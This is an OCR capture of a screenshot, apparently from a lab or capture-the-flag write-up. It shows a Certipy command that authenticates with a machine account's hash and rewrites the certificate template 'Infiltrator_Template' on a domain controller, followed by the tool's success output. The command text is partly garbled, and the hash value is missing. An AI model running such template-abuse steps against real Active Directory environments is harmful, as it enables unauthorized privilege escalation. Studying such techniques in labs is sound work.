 $ certipy template -u 'infiltrator_svc$' -hashes
2 -dc-ip 10.10.11.31 -template Infiltrator_Template -save-old
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'Infiltrator_Template' to 'Infiltrator_Template.
json'
[*] Updating certificate template 'Infiltrator_Template'
[*] Successfully updated 'Infiltrator_Template'